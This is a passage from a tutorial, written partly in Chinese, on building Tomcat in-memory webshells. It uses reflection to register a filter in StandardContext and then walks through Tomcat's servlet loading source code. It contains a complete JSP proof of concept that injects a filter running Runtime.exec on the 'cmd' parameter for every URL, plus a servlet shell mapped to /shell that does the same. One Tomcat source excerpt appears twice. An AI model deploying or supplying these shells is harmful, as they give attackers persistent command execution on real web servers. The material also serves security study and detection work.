filterDef.setFilter(filter);
// 使用 setFilterName() 方法设置过滤器的名称,参数 name 是之前定义的过滤器名称。
filterDef.setFilterName(name);
// 使用 setFilterClass() 方法设置过滤器的类名,这里通过 filter.getClass().getName() 获取过滤器实例的类名,通常是过滤器类的全限定名。
filterDef.setFilterClass(filter.getClass().getName());
// 最后,通过 addFilterDef() 方法将这个过滤器定义对象添加到指定的 StandardContext 对象中。这个方法用于在容器中注册一个过滤器定义,以便后续可以在部署描述符中配置过滤器映射。
standardContext.addFilterDef(filterDef);
4.2.3.4. Creating FilterMap
filterMap is used to bind a filter to a path.
// 创建了一个新的 FilterMap 对象,用于表示过滤器的映射信息。
// FilterMap 是用来配置过滤器与 URL 匹配模式、调度器类型等信息的类。
FilterMap filterMap = new FilterMap();
// 使用 addURLPattern() 方法向 FilterMap 中添加 URL 匹配模式,这里使用通配符 "/*" 表示匹配所有的 URL。
filterMap.addURLPattern("/*");
// 使用 setFilterName() 方法设置过滤器的名称,参数 name 应该是一个字符串,表示过滤器的名称。
filterMap.setFilterName(name);
// 使用 setDispatcher() 方法设置调度器类型,参数应该是一个字符串,表示调度器的类型。
// 在这里使用了 DispatcherType.REQUEST.name(),表示过滤器将会对请求(REQUEST)进行处理。
filterMap.setDispatcher(DispatcherType.REQUEST.name());
// 最后,通过 addFilterMapBefore() 方法将这个过滤器映射添加到指定的 StandardContext 对象中。
// 这个方法将过滤器映射添加到现有过滤器映射的前面,即在当前过滤器链的最前面添加这个过滤器映射。
standardContext.addFilterMapBefore(filterMap);
4.2.3.4. Wrapping filterConfig and filterDef into filterConfigs
// 通过反射获取了 StandardContext 类中名为 "filterConfigs" 的字段,并将其存储在 Configs 变量中。
Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
// 将 Configs 这个字段对象设为可访问,即使这个字段在正常情况下是私有的,也可以通过反射进行访问。
Configs.setAccessible(true);
// 反射获取了 standardContext 对象中 filterConfigs 字段的值,并将其转换为 Map 类型,存储在 filterConfigs 变量中。
// 这个 filterConfigs 变量应该是一个保存过滤器配置的 Map。
Map filterConfigs = (Map) Configs.get(standardContext);

// 通过反射获取了 ApplicationFilterConfig 类中接受 Context 和 FilterDef 参数的构造函数。
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);
// 将 constructor 这个构造函数对象设为可访问,即使这个构造函数在正常情况下是私有的,也可以通过反射进行访问。
constructor.setAccessible(true);
// 反射调用了 constructor 构造函数对象的 newInstance 方法,创建了一个 ApplicationFilterConfig 类型的对象,并将 standardContext 和 filterDef 作为参数传入。
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);
// 将新创建的 filterConfig 对象以及对应的名称 name 添加到 filterConfigs Map 中,即向 standardContext 中的过滤器配置中添加了一个新的过滤器配置。
filterConfigs.put(name, filterConfig);

4.2.4. Complete POC
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="java.util.Map" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>


<%
    ServletContext servletContext = request.getSession().getServletContext();
    Field appContextField = servletContext.getClass().getDeclaredField("context");
    appContextField.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);
    Field standardContextField = applicationContext.getClass().getDeclaredField("context");
    standardContextField.setAccessible(true);
    StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);
%>

<%! public class Shell_Filter implements Filter {
        public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {
            String cmd = request.getParameter("cmd");
            if (cmd != null) {
                try {
                    Runtime.getRuntime().exec(cmd);
                } catch (IOException e) {
                    e.printStackTrace();
                } catch (NullPointerException n) {
                    n.printStackTrace();
                }
            }
            chain.doFilter(request, response);
        }
    }
%>

<%
    Shell_Filter filter = new Shell_Filter();
    String name = "CommonFilter";
    FilterDef filterDef = new FilterDef();
    filterDef.setFilter(filter);
    filterDef.setFilterName(name);
    filterDef.setFilterClass(filter.getClass().getName());
    standardContext.addFilterDef(filterDef);


    FilterMap filterMap = new FilterMap();
    filterMap.addURLPattern("/*");
    filterMap.setFilterName(name);
    filterMap.setDispatcher(DispatcherType.REQUEST.name());
    standardContext.addFilterMapBefore(filterMap);


    Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
    Configs.setAccessible(true);
    Map filterConfigs = (Map) Configs.get(standardContext);

    Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);
    constructor.setAccessible(true);
    ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);
    filterConfigs.put(name, filterConfig);
%>
4.3. Servlet Type

Implement a malicious Servlet shell.
package com.ma.ServletMa;
import javax.servlet.*;
import javax.servlet.annotation.WebServlet;
import java.io.IOException;
@WebServlet("/shell")
public class ServletMa1 implements Servlet {
@Override
public void init(ServletConfig config) throws ServletException {
}
@Override
public ServletConfig getServletConfig() {
return null;
}
@Override
public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
String cmd = req.getParameter("cmd");
if (cmd !=null){
try{
Runtime.getRuntime().exec(cmd);
}catch (IOException e){
e.printStackTrace();
}catch (NullPointerException n){
n.printStackTrace();
}
}
}
@Override
public String getServletInfo() {
return null;
}
@Override
public void destroy() {
}
} Next is dynamic registration of the
 Servlet.
4.3.1. Servlet Creation Flow
We know that the Servlet lifecycle is divided into the following five parts.
- Loading: when
Tomcataccesses theServletfor the first time,Tomcatcreates theServletinstance. - Initialization: after the
Servletis instantiated,Tomcatcallsinit()to initialize the object. - Service handling: when the browser accesses the
Servlet, theServletcallsservice()to process the request. - Destruction: when
Tomcatshuts down, or when it detects that theServletshould be removed fromTomcat, it automatically callsdestroy()so the instance can release its resources. If aServletis unused for a long time,Tomcatmay also destroy it automatically. - Unloading: after the
Servletcallsdestroy(), it waits for garbage collection. If thisServletneeds to be used again,init()is called again for initialization.
As analyzed earlier, in the startInternal() method of org.apache.catalina.core.StandardContext, we can see the loading order Listener -> Filter -> Servlet.
...

if (ok) {
                if (!listenerStart()) {
                    log.error(sm.getString("standardContext.listenerFail"));
                    ok = false;
                }
            }


            try {
                // Start manager
                Manager manager = getManager();
                if (manager instanceof Lifecycle) {
                    ((Lifecycle) manager).start();
                }
            } catch(Exception e) {
                log.error(sm.getString("standardContext.managerFail"), e);
                ok = false;
            }

            // Configure and call application filters
            if (ok) {
                if (!filterStart()) {
                    log.error(sm.getString("standardContext.filterFail"));
                    ok = false;
                }
            }

            // Load and initialize all "load on startup" servlets
            if (ok) {
                if (!loadOnStartup(findChildren())){
                    log.error(sm.getString("standardContext.servletFail"));
                    ok = false;
                }
            }


            // Start ContainerBackgroundProcessor thread
            super.threadStart();
        }if (ok) {
                if (!listenerStart()) {
                    log.error(sm.getString("standardContext.listenerFail"));
                    ok = false;
                }
            }


            try {
                // Start manager
                Manager manager = getManager();
                if (manager instanceof Lifecycle) {
                    ((Lifecycle) manager).start();
                }
            } catch(Exception e) {
                log.error(sm.getString("standardContext.managerFail"), e);
                ok = false;
            }

            // Configure and call application filters
            if (ok) {
                if (!filterStart()) {
                    log.error(sm.getString("standardContext.filterFail"));
                    ok = false;
                }
            }

            // Load and initialize all "load on startup" servlets
            if (ok) {
                if (!loadOnStartup(findChildren())){
                    log.error(sm.getString("standardContext.servletFail"));
                    ok = false;
                }

            }

            // Start ContainerBackgroundProcessor thread

            super.threadStart();

        }

...
4.3.2. Creating StandardWrapper
In StandardContext#startInternal, the fireLifecycleEvent() method is called to parse web.xml; follow into it. 

protected void fireLifecycleEvent(String type, Object data) {
    LifecycleEvent event = new LifecycleEvent(this, type, data);
    Iterator i$ = this.lifecycleListeners.iterator();

    while(i$.hasNext()) {
        LifecycleListener listener = (LifecycleListener)i$.next();
        listener.lifecycleEvent(event);
    }

}
Finally, ContextConfig#webConfig() parses web.xml to obtain various configuration parameters.  Then
Then configureContext(webXml) creates a StandWrapper object and initializes it according to the parsed parameters. 
 private void configureContext(WebXml webxml) {
        // As far as possible, process in alphabetical order so it is easy to
        // check everything is present
        // Some validation depends on correct public ID
        context.setPublicId(webxml.getPublicId());

...   //设置StandardContext参数


        for (ServletDef servlet : webxml.getServlets().values()) {

            //创建StandardWrapper对象
            Wrapper wrapper = context.createWrapper();

            if (servlet.getLoadOnStartup() != null) {

                //设置LoadOnStartup属性
                wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue());
            }
            if (servlet.getEnabled() != null) {
                wrapper.setEnabled(servlet.getEnabled().booleanValue());
            }

            //设置ServletName属性
            wrapper.setName(servlet.getServletName());
            Map<String,String> params = servlet.getParameterMap();
            for (Entry<String, String> entry : params.entrySet()) {
                wrapper.addInitParameter(entry.getKey(), entry.getValue());
            }
            wrapper.setRunAs(servlet.getRunAs());
            Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs();
            for (SecurityRoleRef roleRef : roleRefs) {
                wrapper.addSecurityReference(
                        roleRef.getName(), roleRef.getLink());
            }

            //设置ServletClass属性
            wrapper.setServletClass(servlet.getServletClass());
            ...
            wrapper.setOverridable(servlet.isOverridable());

            //将包装好的StandWrapper添加进ContainerBase的children属性中
            context.addChild(wrapper);

           for (Entry<String, String> entry :
                webxml.getServletMappings().entrySet()) {

            //添加路径映射
            context.addServletMappingDecoded(entry.getKey(), entry.getValue());
        }
        }
